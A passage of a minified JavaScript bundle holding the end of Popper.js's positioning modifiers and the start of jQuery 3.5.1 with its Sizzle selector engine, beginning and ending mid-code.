c=e.offsets.popper,u=e.offsets.reference,f=Math.floor,d="left"===r&&f(c.right)>f(u.left)||"right"===r&&f(c.left)<f(u.right)||"top"===r&&f(c.bottom)>f(u.top)||"bottom"===r&&f(c.top)<f(u.bottom),p=f(c.left)<f(n.left),h=f(c.right)>f(n.right),m=f(c.top)<f(n.top),v=f(c.bottom)>f(n.bottom),g="left"===r&&p||"right"===r&&h||"top"===r&&m||"bottom"===r&&v,b=-1!==["top","bottom"].indexOf(r),y=!!t.flipVariations&&(b&&"start"===o&&p||b&&"end"===o&&h||!b&&"start"===o&&m||!b&&"end"===o&&v),_=!!t.flipVariationsByContent&&(b&&"start"===o&&h||b&&"end"===o&&p||!b&&"start"===o&&v||!b&&"end"===o&&m),w=y||_;(d||g||w)&&(e.flipped=!0,(d||g)&&(r=a[l+1]),w&&(o=function(e){return"end"===e?"start":"start"===e?"end":e}(o)),e.placement=r+(o?"-"+o:""),e.offsets.popper=k({},e.offsets.popper,R(e.instance.popper,e.offsets.reference,e.placement)),e=B(e.instance.modifiers,e,"flip"))})),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],r=e.offsets,i=r.popper,o=r.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return i[a?"left":"top"]=o[n]-(s?i[a?"width":"height"]:0),e.placement=I(t),e.offsets.popper=E(i),e}},hide:{order:800,enabled:!0,fn:function(e){if(!Z(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=M(e.instance.modifiers,(function(e){return"preventOverflow"===e.name})).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,r=t.y,i=e.offsets.popper,o=M(e.instance.modifiers,(function(e){return"applyStyle"===e.name})).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var a=void 0!==o?o:t.gpuAcceleration,s=p(e.instance.popper),l=T(s),c={position:i.position},u=function(e,t){var n=e.offsets,r=n.popper,i=n.reference,o=Math.round,a=Math.floor,s=function(e){return e},l=o(i.width),c=o(r.width),u=-1!==["left","right"].indexOf(e.placement),f=-1!==e.placement.indexOf("-"),d=t?u||f||l%2==c%2?o:a:s,p=t?o:s;return{left:d(l%2==1&&c%2==1&&!f&&t?r.left-1:r.left),top:p(r.top),bottom:p(r.bottom),right:d(r.right)}}(e,window.devicePixelRatio<2||!Q),f="bottom"===n?"top":"bottom",d="right"===r?"left":"right",h=H("transform"),m=void 0,v=void 0;if(v="bottom"===f?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===d?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&h)c[h]="translate3d("+m+"px, "+v+"px, 0)",c[f]=0,c[d]=0,c.willChange="transform";else{var g="bottom"===f?-1:1,b="right"===d?-1:1;c[f]=v*g,c[d]=m*b,c.willChange=f+", "+d}var y={"x-placement":e.placement};return e.attributes=k({},y,e.attributes),e.styles=k({},c,e.styles),e.arrowStyles=k({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return K(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach((function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)})),e.arrowElement&&Object.keys(e.arrowStyles).length&&K(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,r,i){var o=D(i,t,e,n.positionFixed),a=$(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),K(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},ae=function(){function e(t,n){var r=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};w(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(r.update)},this.update=i(this.update.bind(this)),this.options=k({},e.Defaults,a),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(k({},e.Defaults.modifiers,a.modifiers)).forEach((function(t){r.options.modifiers[t]=k({},e.Defaults.modifiers[t]||{},a.modifiers?a.modifiers[t]:{})})),this.modifiers=Object.keys(this.options.modifiers).map((function(e){return k({name:e},r.options.modifiers[e])})).sort((function(e,t){return e.order-t.order})),this.modifiers.forEach((function(e){e.enabled&&o(e.onLoad)&&e.onLoad(r.reference,r.popper,r.options,e,r.state)})),this.update();var s=this.options.eventsEnabled;s&&this.enableEventListeners(),this.state.eventsEnabled=s}return x(e,[{key:"update",value:function(){return F.call(this)}},{key:"destroy",value:function(){return z.call(this)}},{key:"enableEventListeners",value:function(){return V.call(this)}},{key:"disableEventListeners",value:function(){return Y.call(this)}}]),e}();ae.Utils=("undefined"!=typeof window?window:e).PopperUtils,ae.placements=G,ae.Defaults=oe,t.default=ae}.call(this,n(9))},function(e,t,n){var r;!function(t,n){"use strict";"object"==typeof e.exports?e.exports=t.document?n(t,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return n(e)}:n(t)}("undefined"!=typeof window?window:this,(function(n,i){"use strict";var o=[],a=Object.getPrototypeOf,s=o.slice,l=o.flat?function(e){return o.flat.call(e)}:function(e){return o.concat.apply([],e)},c=o.push,u=o.indexOf,f={},d=f.toString,p=f.hasOwnProperty,h=p.toString,m=h.call(Object),v={},g=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType},b=function(e){return null!=e&&e===e.window},y=n.document,_={type:!0,src:!0,nonce:!0,noModule:!0};function w(e,t,n){var r,i,o=(n=n||y).createElement("script");if(o.text=e,t)for(r in _)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function x(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[d.call(e)]||"object":typeof e}var C=function(e,t){return new C.fn.init(e,t)};function k(e){var t=!!e&&"length"in e&&e.length,n=x(e);return!g(e)&&!b(e)&&("array"===n||0===t||"number"==typeof t&&t>0&&t-1 in e)}C.fn=C.prototype={jquery:"3.5.1",constructor:C,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=C.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return C.each(this,e)},map:function(e){return this.pushStack(C.map(this,(function(t,n){return e.call(t,n,t)})))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(C.grep(this,(function(e,t){return(t+1)%2})))},odd:function(){return this.pushStack(C.grep(this,(function(e,t){return t%2})))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(n>=0&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:c,sort:o.sort,splice:o.splice},C.extend=C.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,l=arguments.length,c=!1;for("boolean"==typeof a&&(c=a,a=arguments[s]||{},s++),"object"==typeof a||g(a)||(a={}),s===l&&(a=this,s--);s<l;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(c&&r&&(C.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||C.isPlainObject(n)?n:{},i=!1,a[t]=C.extend(c,o,r)):void 0!==r&&(a[t]=r));return a},C.extend({expando:"jQuery"+("3.5.1"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==d.call(e))&&(!(t=a(e))||"function"==typeof(n=p.call(t,"constructor")&&t.constructor)&&h.call(n)===m)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){w(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(k(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(k(Object(e))?C.merge(n,"string"==typeof e?[e]:e):c.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:u.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(k(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return l(a)},guid:1,support:v}),"function"==typeof Symbol&&(C.fn[Symbol.iterator]=o[Symbol.iterator]),C.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),(function(e,t){f["[object "+t+"]"]=t.toLowerCase()}));var E=function(e){var t,n,r,i,o,a,s,l,c,u,f,d,p,h,m,v,g,b,y,_="sizzle"+1*new Date,w=e.document,x=0,C=0,k=le(),E=le(),T=le(),A=le(),S=function(e,t){return e===t&&(f=!0),0},O={}.hasOwnProperty,j=[],N=j.pop,L=j.push,$=j.push,D=j.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},I="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",R="[\\x20\\t\\r\\n\\f]",M="(?:\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",B="\\["+R+"*("+M+")(?:"+R+"*([*^$|!~]?=)"+R+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+M+"))|)"+R+"*\\]",F=":("+M+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+B+")*)|.*)\\)|)",q=new RegExp(R+"+","g"),H=new RegExp("^"+R+"+|((?:^|[^\\\\])(?:\\\\.)*)"+R+"+$","g"),z=new RegExp("^"+R+"*,"+R+"*"),U=new RegExp("^"+R+"*([>+~]|"+R+")"+R+"*"),W=new RegExp(R+"|>"),V=new RegExp(F),Y=new RegExp("^"+M+"$"),X={ID:new RegExp("^#("+M+")"),CLASS:new RegExp("^\\.("+M+")"),TAG:new RegExp("^("+M+"|[*])"),ATTR:new RegExp("^"+B),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+R+"*(even|odd|(([+-]|)(\\d*)n|)"+R+"*(?:([+-]|)"+R+"*(\\d+)|))"+R+"*\\)|)","i"),bool:new RegExp("^(?:"+I+")$","i"),needsContext:new RegExp("^"+R+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+R+"*((?:-\\d)?\\d*)"+R+"*\\)|)(?=[^-]|$)","i")},K=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,Z=/^h\d$/i,G=/^[^{]+\{\s*\[native \w/,J=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+R+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"�":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){d()},ae=_e((function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()}),{dir:"parentNode",next:"legend"});try{$.apply(j=D.call(w.childNodes),w.childNodes),j[w.childNodes.length].nodeType}catch(e){$={apply:j.length?function(e,t){L.apply(e,D.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}function se(e,t,r,i){var o,s,c,u,f,h,g,b=t&&t.ownerDocument,w=t?t.nodeType:9;if(r=r||[],"string"!=typeof e||!e||1!==w&&9!==w&&11!==w)return r;if(!i&&(d(t),t=t||p,m)){if(11!==w&&(f=J.exec(e)))if(o=f[1]){if(9===w){if(!(c=t.getElementById(o)))return r;if(c.id===o)return r.push(c),r}else if(b&&(c=b.getElementById(o))&&y(t,c)&&c.id===o)return r.push(c),r}else{if(f[2])return $.apply(r,t.getElementsByTagName(e)),r;if((o=f[3])&&n.getElementsByClassName&&t.getElementsByClassName)return $.apply(r,t.getElementsByClassName(o)),r}if(n.qsa&&!A[e+" "]&&(!v||!v.test(e))&&(1!==w||"object"!==t.nodeName.toLowerCase())){if(g=e,b=t,1===w&&(W.test(e)||U.test(e))){for((b=ee.test(e)&&ge(t.parentNode)||t)===t&&n.scope||((u=t.getAttribute("id"))?u=u.replace(re,ie):t.setAttribute("id",u=_)),s=(h=a(e)).length;s--;)h[s]=(u?"#"+u:":scope")+" "+ye(h[s]);g=h.join(",")}try{return $.apply(r,b.querySelectorAll(g)),r}catch(t){A(e,!0)}finally{u===_&&t.removeAttribute("id")}}}return l(e.replace(H,"$1"),t,r,i)}function le(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function ce(e){return e[_]=!0,e}function ue(e){var t=p.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){for(var n=e.split("|"),i=n.length;i--;)r.attrHandle[n[i]]=t}function de(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function pe(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}function he(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function me(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&ae(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function ve(e){return ce((function(t){return t=+t,ce((function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))}))}))}function ge(e){return e&&void 0!==e.getElementsByTagName&&e}for(t in n=se.support={},o=se.isXML=function(e){var t=e.namespaceURI,n=(e.ownerDocument||e).documentElement;return!K.test(t||n&&n.nodeName||"HTML")},d=se.setDocument=function(e){var t,i,a=e?e.ownerDocument||e:w;return a!=p&&9===a.nodeType&&a.documentElement?(h=(p=a).documentElement,m=!o(p),w!=p&&(i=p.defaultView)&&i.top!==i&&(i.addEventListener?i.addEventListener("unload",oe,!1):i.attachEvent&&i.attachEvent("onunload",oe)),n.scope=ue((function(e){return h.appendChild(e).appendChild(p.createElement("div")),void 0!==e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length})),n.attributes=ue((function(e){return e.className="i",!e.getAttribute("className")})),n.getElementsByTagName=ue((function(e){return e.appendChild(p.createComment("")),!e.getElementsByTagName("*").length})),n.getElementsByClassName=G.test(p.getElementsByClassName),n.getById=ue((function(e){return h.appendChild(e).id=_,!p.getElementsByName||!p.getElementsByName(_).length})),n.getById?(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(te,ne);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&m){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];for(i=t.getElementsByName(e),r=0;o=i[r++];)if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),r.find.TAG=n.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):n.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},r.find.CLASS=n.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&m)return t.getElementsByClassName(e)},g=[],v=[],(n.qsa=G.test(p.querySelectorAll))&&(ue((function(e){var t;h.appendChild(e).innerHTML="<a id='"+_+"'></a><select id='"+_+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&v.push("[*^$]="+R+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||v.push("\\["+R+"*(?:value|"+I+")"),e.querySelectorAll("[id~="+_+"-]").length||v.push("~="),(t=p.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||v.push("\\["+R+"*name"+R+"*="+R+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||v.push(":checked"),e.querySelectorAll("a#"+_+"+*").length||v.push(".#.+[+~]"),e.querySelectorAll("\\\f"),v.push("[\\r\\n\\f]")})),ue((function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=p.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&v.push("name"+R+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&v.push(":enabled",":disabled"),h.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&v.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),v.push(",.*:")}))),(n.matchesSelector=G.test(b=h.matches||h.webkitMatchesSelector||h.mozMatchesSelector||h.oMatchesSelector||h.msMatchesSelector))&&ue((function(e){n.disconnectedMatch=b.call(e,"*"),b.call(e,"[s!='']:x"),g.push("!=",F)})),v=v.length&&new RegExp(v.join("|")),g=g.length&&new RegExp(g.join("|")),t=G.test(h.compareDocumentPosition),y=t||G.test(h.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},S=t?function(e,t){if(e===t)return f=!0,0;var r=!e.compareDocumentPosition-!t.compareDocumentPosition;return r||(1&(r=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!n.sortDetached&&t.compareDocumentPosition(e)===r?e==p||e.ownerDocument==w&&y(w,e)?-1:t==p||t.ownerDocument==w&&y(w,t)?1:u?P(u,e)-P(u,t):0:4&r?-1:1)}:function(e,t){if(e===t)return f=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==p?-1:t==p?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return de(e,t);for(n=e;n=n.parentNode;)a.unshift(n);for(n=t;n=n.parentNode;)s.unshift(n);for(;a[r]===s[r];)r++;return r?de(a[r],s[r]):a[r]==w?-1:s[r]==w?1:0},p):p},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(d(e),n.matchesSelector&&m&&!A[t+" "]&&(!g||!g.test(t))&&(!v||!v.test(t)))try{var r=b.call(e,t);if(r||n.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){A(t,!0)}return se(t,p,null,[e]).length>0},se.contains=function(e,t){return(e.ownerDocument||e)!=p&&d(e),y(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=p&&d(e);var i=r.attrHandle[t.toLowerCase()],o=i&&O.call(r.attrHandle,t.toLowerCase())?i(e,t,!m):void 0;return void 0!==o?o:n.attributes||!m?e.getAttribute(t):(o=e.getAttributeNode(t))&&o.specified?o.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,r=[],i=0,o=0;if(f=!n.detectDuplicates,u=!n.sortStable&&e.slice(0),e.sort(S),f){for(;t=e[o++];)t===e[o]&&(i=r.push(o));for(;i--;)e.splice(r[i],1)}return u=null,e},i=se.getText=function(e){var t,n="",r=0,o=e.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=i(e)}else if(3===o||4===o)return e.nodeValue}else for(;t=e[r++];)n+=i(t);return n},(r=se.selectors={cacheLength:50,createPseudo:ce,match:X,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return X.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&V.test(n)&&(t=a(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=k[e+" "];return t||(t=new RegExp("(^|"+R+")"+e+"("+R+"|$)"))&&k(e,(function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")}))},ATTR:function(e,t,n){return function(r){var i=se.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(q," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,u,f,d,p,h,m=o!==a?"nextSibling":"previousSibling",v=t.parentNode,g=s&&t.nodeName.toLowerCase(),b=!l&&!s,y=!1;if(v){if(o){for(;m;){for(d=t;d=d[m];)if(s?d.nodeName.toLowerCase()===g:1===d.nodeType)return!1;h=m="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?v.firstChild:v.lastChild],a&&b){for(y=(p=(c=(u=(f=(d=v)[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===x&&c[1])&&c[2],d=p&&v.childNodes[p];d=++p&&d&&d[m]||(y=p=0)||h.pop();)if(1===d.nodeType&&++y&&d===t){u[e]=[x,p,y];break}}else if(b&&(y=p=(c=(u=(f=(d=t)[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]||[])[0]===x&&c[1]),!1===y)for(;(d=++p&&d&&d[m]||(y=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==g:1!==d.nodeType)||!++y||(b&&((u=(f=d[_]||(d[_]={}))[d.uniqueID]||(f[d.uniqueID]={}))[e]=[x,y]),d!==t)););return(y-=i)===r||y%r==0&&y/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return i[_]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?ce((function(e,n){for(var r,o=i(e,t),a=o.length;a--;)e[r=P(e,o[a])]=!(n[r]=o[a])})):function(e){return i(e,0,n)}):i}},pseudos:{not:ce((function(e){var t=[],n=[],r=s(e.replace(H,"$1"));return r[_]?ce((function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))})):function(e,i,o){return t[0]=e,r(t,null,o,n),t[0]=null,!n.pop()}})),has:ce((function(e){return function(t){return se(e,t).length>0}})),contains:ce((function(e){return e=e.replace(te,ne),function(t){return(t.textContent||i(t)).indexOf(e)>-1}})),lang:ce((function(e){return Y.test(e||"")||se.error("unsupported lang: "+e),e=e.replace(te,ne).toLowerCase(),function(t){var n;do{if(n=m?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}})),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===h},focus:function(e){return e===p.activeElement&&(!p.hasFocus||p.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:me(!1),disabled:me(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return Z.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ve((function(){return[0]})),last:ve((function(e,t){return[t-1]})),eq:ve((function(e,t,n){return[n<0?n+t:n]})),even:ve((function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e})),odd:ve((function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e})),lt:ve((function(e,t,n){for(var r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e})),gt:ve((function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e}))}}).pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=pe(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=he(t);function be(){}function ye(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function _e(e,t,n){var r=t.dir,i=t.next,o=i||r,a=n&&"parentNode"===o,s=C++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||a)return e(t,n,i);return!1}:function(t,n,l){var c,u,f,d=[x,s];if(l){for(;t=t[r];)if((1===t.nodeType||a)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||a)if(u=(f=t[_]||(t[_]={}))[t.uniqueID]||(f[t.uniqueID]={}),i&&i===t.nodeName.toLowerCase())t=t[r]||t;else{if((c=u[o])&&c[0]===x&&c[1]===s)return d[2]=c[2];if(u[o]=d,d[2]=e(t,n,l))return!0}return!1}}function we(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function xe(e,t,n,r,i){for(var o,a=[],s=0,l=e.length,c=null!=t;s<l;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),c&&t.push(s)));return a}function Ce(e,t,n,r,i,o){return r&&!r[_]&&(r=Ce(r)),i&&!i[_]&&(i=Ce(i,o)),ce((function(o,a,s,l){var c,u,f,d=[],p=[],h=a.length,m=o||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(t||"*",s.nodeType?[s]:s,[]),v=!e||!o&&t?m:xe(m,d,e,s,l),g=n?i||(o?e:h||r)?[]:a:v;if(n&&n(v,g,s,l),r)for(c=xe(g,p),r(c,[],s,l),u=c.length;u--;)(f=c[u])&&(g[p[u]]=!(v[p[u]]=f));if(o){if(i||e){if(i){for(c=[],u=g.length;u--;)(f=g[u])&&c.push(v[u]=f);i(null,g=[],c,l)}for(u=g.length;u--;)(f=g[u])&&(c=i?P(o,f):d[u])>-1&&(o[c]=!(a[c]=f))}}else g=xe(g===a?g.splice(h,g.length):g),i?i(null,a,g,l):$.apply(a,g)}))}function ke(e){for(var t,n,i,o=e.length,a=r.relative[e[0].type],s=a||r.relative[" "],l=a?1:0,u=_e((function(e){return e===t}),s,!0),f=_e((function(e){return P(t,e)>-1}),s,!0),d=[function(e,n,r){var i=!a&&(r||n!==c)||((t=n).nodeType?u(e,n,r):f(e,n,r));return t=null,i}];l<o;l++)if(n=r.relative[e[l].type])d=[_e(we(d),n)];else{if((n=r.filter[e[l].type].apply(null,e[l].matches))[_]){for(i=++l;i<o&&!r.relative[e[i].type];i++);return Ce(l>1&&we(d),l>1&&ye(e.slice(0,l-1).concat({value:" 